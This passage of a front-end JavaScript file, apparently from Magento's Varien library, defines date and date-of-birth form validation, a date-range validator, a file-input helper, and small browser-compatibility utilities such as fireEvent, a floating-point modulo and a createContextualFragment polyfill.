      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}

Varien.DateElement = Class.create();
Varien.DateElement.prototype = {
    initialize: function(type, content, required, format) {
        if (type == 'id') {
            // id prefix
            this.day    = $(content + 'day');
            this.month  = $(content + 'month');
            this.year   = $(content + 'year');
            this.full   = $(content + 'full');
            this.advice = $(content + 'date-advice');
        } else if (type == 'container') {
            // content must be container with data
            this.day    = content.day;
            this.month  = content.month;
            this.year   = content.year;
            this.full   = content.full;
            this.advice = content.advice;
        } else {
            return;
        }

        this.required = required;
        this.format   = format;

        this.day.addClassName('validate-custom');
        this.day.validate = this.validate.bind(this);
        this.month.addClassName('validate-custom');
        this.month.validate = this.validate.bind(this);
        this.year.addClassName('validate-custom');
        this.year.validate = this.validate.bind(this);

        this.setDateRange(false, false);
        this.year.setAttribute('autocomplete','off');

        this.advice.hide();
    },
    validate: function() {
        var error = false,
            day = parseInt(this.day.value.replace(/^0*/, '')) || 0,
            month = parseInt(this.month.value.replace(/^0*/, '')) || 0,
            year = parseInt(this.year.value) || 0;
        if (!day && !month && !year) {
            if (this.required) {
                error = 'This date is a required value.';
            } else {
                this.full.value = '';
            }
        } else if (!day || !month || !year) {
            error = 'Please enter a valid full date.';
        } else {
            var date = new Date, countDaysInMonth = 0, errorType = null;
            date.setYear(year);date.setMonth(month-1);date.setDate(32);
            countDaysInMonth = 32 - date.getDate();
            if(!countDaysInMonth || countDaysInMonth>31) countDaysInMonth = 31;

            if (day<1 || day>countDaysInMonth) {
                errorType = 'day';
                error = 'Please enter a valid day (1-%d).';
            } else if (month<1 || month>12) {
                errorType = 'month';
                error = 'Please enter a valid month (1-12).';
            } else {
                if(day % 10 == day) this.day.value = '0'+day;
                if(month % 10 == month) this.month.value = '0'+month;
                this.full.value = this.format.replace(/%[mb]/i, this.month.value).replace(/%[de]/i, this.day.value).replace(/%y/i, this.year.value);
                var testFull = this.month.value + '/' + this.day.value + '/'+ this.year.value;
                var test = new Date(testFull);
                if (isNaN(test)) {
                    error = 'Please enter a valid date.';
                } else {
                    this.setFullDate(test);
                }
            }
            var valueError = false;
            if (!error && !this.validateData()){//(year<1900 || year>curyear) {
                errorType = this.validateDataErrorType;//'year';
                valueError = this.validateDataErrorText;//'Please enter a valid year (1900-%d).';
                error = valueError;
            }
        }

        if (error !== false) {
            try {
                error = Translator.translate(error);
            }
            catch (e) {}
            if (!valueError) {
                this.advice.innerHTML = error.replace('%d', countDaysInMonth);
            } else {
                this.advice.innerHTML = this.errorTextModifier(error);
            }
            this.advice.show();
            return false;
        }

        // fixing elements class
        this.day.removeClassName('validation-failed');
        this.month.removeClassName('validation-failed');
        this.year.removeClassName('validation-failed');

        this.advice.hide();
        return true;
    },
    validateData: function() {
        var year = this.fullDate.getFullYear();
        var date = new Date;
        this.curyear = date.getFullYear();
        return (year>=1900 && year<=this.curyear);
    },
    validateDataErrorType: 'year',
    validateDataErrorText: 'Please enter a valid year (1900-%d).',
    errorTextModifier: function(text) {
        return text.replace('%d', this.curyear);
    },
    setDateRange: function(minDate, maxDate) {
        this.minDate = minDate;
        this.maxDate = maxDate;
    },
    setFullDate: function(date) {
        this.fullDate = date;
    }
};

Varien.DOB = Class.create();
Varien.DOB.prototype = {
    initialize: function(selector, required, format) {
        var el = $$(selector)[0];
        var container       = {};
        container.day       = Element.select(el, '.dob-day input')[0];
        container.month     = Element.select(el, '.dob-month input')[0];
        container.year      = Element.select(el, '.dob-year input')[0];
        container.full      = Element.select(el, '.dob-full input')[0];
        container.advice    = Element.select(el, '.validation-advice')[0];

        new Varien.DateElement('container', container, required, format);
    }
};

Varien.dateRangeDate = Class.create();
Varien.dateRangeDate.prototype = Object.extend(new Varien.DateElement(), {
    validateData: function() {
        var validate = true;
        if (this.minDate || this.maxValue) {
            if (this.minDate) {
                this.minDate = new Date(this.minDate);
                this.minDate.setHours(0);
                if (isNaN(this.minDate)) {
                    this.minDate = new Date('1/1/1900');
                }
                validate = validate && (this.fullDate >= this.minDate)
            }
            if (this.maxDate) {
                this.maxDate = new Date(this.maxDate)
                this.minDate.setHours(0);
                if (isNaN(this.maxDate)) {
                    this.maxDate = new Date();
                }
                validate = validate && (this.fullDate <= this.maxDate)
            }
            if (this.maxDate && this.minDate) {
                this.validateDataErrorText = 'Please enter a valid date between %s and %s';
            } else if (this.maxDate) {
                this.validateDataErrorText = 'Please enter a valid date less than or equal to %s';
            } else if (this.minDate) {
                this.validateDataErrorText = 'Please enter a valid date equal to or greater than %s';
            } else {
                this.validateDataErrorText = '';
            }
        }
        return validate;
    },
    validateDataErrorText: 'Date should be between %s and %s',
    errorTextModifier: function(text) {
        if (this.minDate) {
            text = text.sub('%s', this.dateFormat(this.minDate));
        }
        if (this.maxDate) {
            text = text.sub('%s', this.dateFormat(this.maxDate));
        }
        return text;
    },
    dateFormat: function(date) {
        return (date.getMonth() + 1) + '/' + date.getDate() + '/' + date.getFullYear();
    }
});

Varien.FileElement = Class.create();
Varien.FileElement.prototype = {
    initialize: function (id) {
        this.fileElement = $(id);
        this.hiddenElement = $(id + '_value');

        this.fileElement.observe('change', this.selectFile.bind(this));
    },
    selectFile: function(event) {
        this.hiddenElement.value = this.fileElement.getValue();
    }
};

Validation.addAllThese([
    ['validate-custom', ' ', function(v,elm) {
        return elm.validate();
    }]
]);

function truncateOptions() {
    $$('.truncated').each(function(element){
        Event.observe(element, 'mouseover', function(){
            if (element.down('div.truncated_full_value')) {
                element.down('div.truncated_full_value').addClassName('show')
            }
        });
        Event.observe(element, 'mouseout', function(){
            if (element.down('div.truncated_full_value')) {
                element.down('div.truncated_full_value').removeClassName('show')
            }
        });

    });
}
Event.observe(window, 'load', function(){
   truncateOptions();
});

Element.addMethods({
    getInnerText: function(element)
    {
        element = $(element);
        if(element.innerText && !Prototype.Browser.Opera) {
            return element.innerText
        }
        return element.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g, ' ').strip();
    }
});

/*
if (!("console" in window) || !("firebug" in console))
{
    var names = ["log", "debug", "info", "warn", "error", "assert", "dir", "dirxml",
    "group", "groupEnd", "time", "timeEnd", "count", "trace", "profile", "profileEnd"];

    window.console = {};
    for (var i = 0; i < names.length; ++i)
        window.console[names[i]] = function() {}
}
*/

/**
 * Executes event handler on the element. Works with event handlers attached by Prototype,
 * in a browser-agnostic fashion.
 * @param element The element object
 * @param event Event name, like 'change'
 *
 * @example fireEvent($('my-input', 'click'));
 */
function fireEvent(element, event) {
    if (document.createEvent) {
        // dispatch for all browsers except IE before version 9
        var evt = document.createEvent("HTMLEvents");
        evt.initEvent(event, true, true ); // event type, bubbling, cancelable
        return element.dispatchEvent(evt);
    } else {
        // dispatch for IE before version 9
        var evt = document.createEventObject();
        return element.fireEvent('on' + event, evt)
    }
}

/**
 * Returns more accurate results of floating-point modulo division
 * E.g.:
 * 0.6 % 0.2 = 0.19999999999999996
 * modulo(0.6, 0.2) = 0
 *
 * @param dividend
 * @param divisor
 */
function modulo(dividend, divisor)
{
    var epsilon = divisor / 10000;
    var remainder = dividend % divisor;

    if (Math.abs(remainder - divisor) < epsilon || Math.abs(remainder) < epsilon) {
        remainder = 0;
    }

    return remainder;
}

/**
 * createContextualFragment is not supported in IE9. Adding its support.
 */
if ((typeof Range != "undefined") && !Range.prototype.createContextualFragment)
{
    Range.prototype.createContextualFragment = function(html)
    {
        var frag = document.createDocumentFragment(),
        div = document.createElement("div");
        frag.appendChild(div);
        div.outerHTML = html;
        return frag;
    };
}
